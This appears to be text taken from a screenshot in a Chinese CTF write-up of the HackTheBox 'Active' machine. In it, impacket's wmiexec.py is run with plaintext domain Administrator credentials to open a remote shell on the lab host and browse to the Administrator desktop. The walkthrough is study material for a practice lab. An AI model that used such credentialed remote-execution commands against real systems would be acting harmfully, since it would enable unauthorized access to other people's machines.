 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2 Shell No. 4 Shell No. 6
回收站
文件系统
主文件夹
dayu
irefox ESR
burpsuite
dayuactive
root@kali:~/Desktop/dayuactive# locate wmiexec
/usr/bin/impacket-wmiexec
/usr/share/doc/metasploit-framework/modules/auxiliary/scanner/smb/impacket/wmiexec.md
/usr/share/doc/python3-impacket/examples/wmiexec.py
/usr/share/metasploit-framework/modules/auxiliary/scanner/smb/impacket/wmiexec.py
root@kali:~/Desktop/dayuactive# cp /usr/share/doc/python3-impacket/examples/wmiexec.py .
root@kali:~/Desktop/dayuactive# ls
445.txt dayu.txt GetADUsers.py GetUserSPNs.py psexec.py root.txt user.txt wmiexec.py
root@kali:~/Desktop/dayuactive# python3 wmiexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/2.4/lib/standard-encodings.html
and then execute wmiexec.py again with -codec and the corresponding codec
Volume in drive C has no label.
Volume Serial Number is 2AF3-72E4
Directory of C:\
14/07/2009 05:20 �� <DIR> PerfLogs
18/07/2018 08:44 �� <DIR> Program Files
18/07/2018 08:44 �� <DIR> Program Files (x86)
21/07/2018 04:39 �� <DIR> Users
13/03/2020 06:34 �� <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 20.167.548.928 bytes free
C:\>cd users/administrator/desktop
C:\users\administrator\desktop>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/2.4/lib/standard-encodings.html
and then execute wmiexec.py again with -codec and the corresponding codec
Volume in drive C has no label.
Volume Serial Number is 2AF3-72E4
Directory of C:\users\administrator\desktop
30/07/2018 03:50 �� <DIR> .
30/07/2018 03:50 �� <DIR> ..
21/07/2018 05:06 �� 34 root.txt
大余安全
https://blog.csdn.net/qq_34801745